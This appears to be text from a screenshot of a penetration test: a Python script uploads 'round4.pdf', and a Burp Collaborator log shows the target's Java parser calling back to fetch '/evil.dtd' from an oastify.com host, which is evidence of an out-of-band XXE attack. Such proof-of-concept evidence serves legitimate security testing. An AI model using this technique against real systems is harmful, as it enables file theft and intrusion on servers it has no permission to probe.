 [scripts – 01.33 sec] > python .\upload-file-client.py round4.pdf
i File ACCEPTED: HTTP response code 201 received.
[scripts – 00.43 sec] >
# Time Type Payload
1 2026-Jan-05 14:38:33.559 UTC DNS 4hmnkehnt27bjcqzjadj46m43v9mxhl6
2 2026-Jan-05 14:38:33.730 UTC HTTP 4hmnkehnt27bjcqzjadj46m43v9mxhl6
Description Request to Collaborator Response from Collaborator
Pretty Raw Headers Hackvertor
Inspector
1 GET /evil.dtd HTTP/1.1
2 User-Agent: Java/25.0.1
3 Host: 4hmnkehnt27bjcqzjadj46m43v9mxhl6.oastify.com
4 Accept: */*
5 Connection: keep-alive